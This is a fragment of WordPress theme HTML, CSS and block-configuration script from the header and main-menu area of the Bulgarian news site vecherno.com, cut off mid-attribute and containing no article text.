</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_b66 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_b66" >
<style>

/* inline tdc_css att */

.tdi_32_b66{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_b66{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_b66{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_0b8 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_0b8 .tdm-social-item i.td-icon-twitter,
				.tdi_33_0b8 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_0b8 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_0b8 .tdm-social-item i.td-icon-blogger,
				.tdi_33_0b8 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_0b8 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_0b8 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_0b8 .tdm-social-item i,
				.tds-team-member2 .tdi_33_0b8.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_0b8 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_0b8.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_0b8 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_0b8 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_0b8 .tdm-social-item i.td-icon-twitter,
				.tdi_33_0b8 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_0b8 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_0b8 .tdm-social-item i.td-icon-blogger,
				.tdi_33_0b8 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_0b8 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_0b8 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_0b8 .tdm-social-item i.td-icon-twitter,
				.tdi_33_0b8 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_0b8 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_0b8 .tdm-social-item i.td-icon-blogger,
				.tdi_33_0b8 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_0b8 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_0b8"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_06b" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_9b4 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_9b4{
                    min-height: 0;
                }.tdi_35_9b4,
				.tdi_35_9b4 .tdc-columns{
				    display: block;
				}.tdi_35_9b4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_9b4{
position:relative;
}

.tdi_35_9b4 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_06b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_06b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_bb6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_bb6{
                    vertical-align: baseline;
                }.tdi_37_bb6 .wpb_wrapper,
				.tdi_37_bb6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_bb6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_bb6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_bb6{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_bb6{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_bb6{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_687 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_687{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_687,
				.tdi_39_687 .tdc-inner-columns{
				    display: block;
				}.tdi_39_687 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_687 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_687 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_687{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_687 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_687{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_687{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_4b1_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_4b1_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_686  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_686{
                    vertical-align: baseline;
                }.tdi_41_686 .wpb_wrapper,
				.tdi_41_686 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_686 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_9f8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_9f8" >
<style>
/* custom css */
.tdi_42_9f8 .tdb-logo-a,
                .tdi_42_9f8 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_9f8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_9f8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_9f8 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_9f8 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_9f8 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_9f8 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_9f8 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_9f8 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_9f8 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_9f8 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_fb9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_fb9:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_fb9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_fb9,
				.tdi_44_fb9 .tdc-inner-columns{
				    display: block;
				}.tdi_44_fb9 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_fb9{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_fb9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_b96_rand_style td-element-style" ><style>
.tdi_43_b96_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_348 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_348{
                    vertical-align: baseline;
                }.tdi_46_348 .wpb_wrapper,
				.tdi_46_348 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_348 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_346 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_346"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_346{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_346{
                    display: inline-block;
                }.tdi_47_346 .tdb-menu > li > a,
                .tdi_47_346 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_346 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_346 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_346 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_346 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_346 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_346 .tdb-menu > li > a,
                .tdi_47_346 .td-subcat-more,
                .tdi_47_346 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_346 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_346 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_346 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_346 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_346 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_346 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_346 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_346:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_346 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_346 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_346 .tdb-menu > li > a,
                .tdi_47_346 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_346 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_346 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_346 .tdb-menu > li > a,
                .tdi_47_346 .td-subcat-more,
                .tdi_47_346 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_346 .tdb-menu > li > a,
                .tdi_47_346 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_346 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_346 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_346 .tdb-menu > li > a,
                .tdi_47_346 .td-subcat-more,
                .tdi_47_346 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_346 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_346 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_346 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_346 .tdb-menu > li.current-menu-item > a,
				.tdi_47_346 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_346 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_346 .tdb-menu > li:hover > a,
				.tdi_47_346 .tdb-menu > li.tdb-hover > a,
				.tdi_47_346 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_346 .tdb-menu > li > a:after,
				.tdi_47_346 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_346 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_346 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_346 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_346 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_346 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_346 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_346 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_066 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_066" >
<style>
/* custom css */
.tdi_48_066 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_066 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_066 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_066 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_066:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_066:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_066.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_066.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_066 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_066 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_066 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_066 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_066 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_066 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_066 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_066 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_066 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_066 .td-module-meta-info,
				.ie11 .tdi_48_066 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_066 .td-post-vid-time{
					display: block;
				}.tdi_48_066 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_066 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_066 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_066 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_066 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_066 .entry-review-stars{
					display: inline-block;
				}.tdi_48_066 .td-icon-star,
                .tdi_48_066 .td-icon-star-empty,
                .tdi_48_066 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_066 .td-module-comments{
					display: none;
				}.tdi_48_066 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_066:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_066 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_066 .td-post-category:hover{
					color: #000000;
				}.tdi_48_066 .td-module-title a{
					color: #051d2d;
				}.tdi_48_066 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_066 .td-post-author-name a{
					color: #666666;
				}.tdi_48_066 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_066.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_066 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_066 .td-editor-date,
				.tdi_48_066 .td-editor-date .td-post-author-name,
				.tdi_48_066 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_066 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_066 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_066 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_066 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_066 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_066 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_066 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_066 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_066 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_066 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_066 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_066 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_066 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_066 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_066 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_066 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_066 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_066 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_066 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_066 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_066 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_066 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_066 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_066 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_066 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_066 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_066 = new tdBlock();
block_tdi_48_066.id = "tdi_48_066";
block_tdi_48_066.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 